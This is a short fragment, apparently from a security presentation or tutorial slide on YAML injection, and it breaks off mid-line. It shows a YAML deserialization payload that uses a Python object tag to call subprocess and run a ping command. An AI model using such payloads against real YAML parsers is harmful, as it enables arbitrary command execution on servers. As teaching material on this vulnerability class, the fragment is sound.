 Injection
YAML
A1
user_input = ''' 
key: !!python/object/apply:subprocess.check_output 
args: 
- ['ping', 'ptsecurity.com'...